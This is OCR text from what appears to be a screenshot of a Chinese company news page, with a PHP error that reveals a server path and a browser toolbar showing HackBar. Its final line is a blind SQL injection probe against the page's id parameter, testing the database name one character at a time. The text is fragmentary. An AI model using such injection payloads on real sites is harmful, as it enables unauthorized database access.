 公司新闻
当前位置:首页 > 新闻中心 > 公司新闻 > 正文
公司新闻
行业动态
Notice: Uninitialized string offset: 0 in /home/qmuiqihzgb/domains
/qmuiqihzgb.hkip331.51php.com/public_html/news_detail.php on line 99
闻
NE
时间：[
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Quantum Hackbar Hackbar
oding Other
http://w com/news_detail.php?cid=37&id=67 and ascii(substr(database(),1,1))>113